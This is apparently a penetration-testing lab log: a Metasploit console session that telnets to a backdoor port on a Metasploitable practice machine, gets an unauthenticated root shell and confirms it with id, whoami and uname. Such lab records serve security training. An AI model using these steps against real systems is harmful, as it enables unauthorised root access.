 msf exploit(vsftpd_234_backdoor) > telnet 192.168.8.135 1524
[*] exec: telnet 192.168.8.135 1524
Trying 192.168.8.135...
Connected to 192.168.8.135.
Escape character is '^]'.
id
root@metasploitable:/# uid=0(root) gid=0(root) groups=0(root)
whoami
root@metasploitable:/# root@metasploitable:/# root
uname -r
root@metasploitable:/# root@metasploitable:/# 2.6.24-16-server